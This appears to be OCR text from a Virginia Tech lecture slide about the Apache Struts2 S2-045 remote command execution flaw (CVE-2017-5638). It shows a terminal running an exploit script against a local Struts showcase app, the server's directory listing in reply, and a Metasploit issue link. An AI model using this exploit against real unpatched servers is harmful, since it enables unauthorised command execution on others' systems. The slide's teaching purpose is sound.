 VIRGINIA
TECH
Vulnerability allows remote attackers
to execute commands
Daphne Yao
root@sh:~/struts2-S2-045# python exploit.py http://127.0.0.1:8080/2.3.15.1-showcase/showcase.action "ls -l"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: ls -l
total 12
lrwxrwxrwx 1 root    root      12 Nov 15 09:37 conf -> /etc/tomcat8
drwxr-xr-x 2 tomcat8 tomcat8 4096 Nov 15 09:37 lib
lrwxrwxrwx 1 root    root      17 Nov 15 09:37 logs -> ../../log/tomcat8
drwxr-xr-x 2 root    root    4096 Mar  7 00:55 policy
drwxrwxr-x 3 tomcat8 tomcat8 4096 Mar  7 01:34 webapps
lrwxrwxrwx 1 root    root      19 Nov 15 09:37 work -> ../../cache/tomcat8
Struts
Apache Struts: an open-
source framework for Java
web applications
https://github.com/rapid7/metasploit-framework/issues/8064